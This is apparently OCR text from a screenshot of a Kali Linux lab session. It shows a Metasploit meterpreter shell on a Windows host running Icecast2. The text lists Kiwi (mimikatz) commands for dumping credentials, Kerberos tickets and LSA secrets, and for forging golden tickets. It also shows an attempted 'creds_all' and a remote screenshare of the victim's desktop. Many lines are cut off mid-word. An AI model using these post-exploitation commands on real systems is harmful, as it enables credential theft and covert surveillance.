 1 2 3 4
7:48
Tras
File Sys
Hom
sha
Linux-Ch
csrfff.h
shell.ph
shell2.p
Web_Blocker
mytest.zip
File Actions Edit View Help
timestomp Manipulate file MACE attributes
Kiwi Commands
=============
Command Description
------- -----------
creds_all Retrieve all credential
creds_kerberos Retrieve Kerberos creds
creds_livessp Retrieve Live SSP creds
creds_msv Retrieve LM/NTLM creds
creds_ssp Retrieve SSP creds
creds_tspkg Retrieve TsPkg creds (p
creds_wdigest Retrieve WDigest creds
dcsync Retrieve user account i
dcsync_ntlm Retrieve user account N
golden_ticket_create Create a golden kerbero
kerberos_ticket_list List all kerberos ticket
kerberos_ticket_purge Purge any in-use kerber
kerberos_ticket_use Use a kerberos ticket
kiwi_cmd Execute an arbitary mim
lsa_dump_sam Dump LSA SAM (unparsed)
lsa_dump_secrets Dump LSA secrets (unpar
password_change Change the password/has
wifi_list List wifi profiles/cred
wifi_list_shared List shared wifi profil
meterpreter > creds_all
[!] Not running as SYSTEM, execution may fail
meterpreter > screenshare
[*] Preparing player...
[*] Opening player at: /home/kali/oUMmheOh.html
[*] Streaming...
Missing chrome or resource URL: resource://gre/modules/UpdateListener.jsm
Missing chrome or resource URL: resource://gre/modules/UpdateListener.sys.mjs
Metasploit screenshare - 192
file:///home/kali/oUMmheOh.html
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Welcome :: Damn Vul...
Target IP : 192.168.56.109
Start time : 2022-10-31 07:48:08 -0400
Status : Playing
Recycle Bin
Microsoft
Edge
Icecast2 Version 2.x
File Configuration About
icecast.org
Stop Server
Start Server on
Application Startup
Server Status
Running
Hide To Systray
Server Status Source Level Stats
Global Statistics
Stat Type Name Value
Global Stat connections 1
Server Has Been Running 0 Days, 0 Hours, 57 Minutes, 16 Seconds
5:18 PM
10/31/2022
www.metasploit.com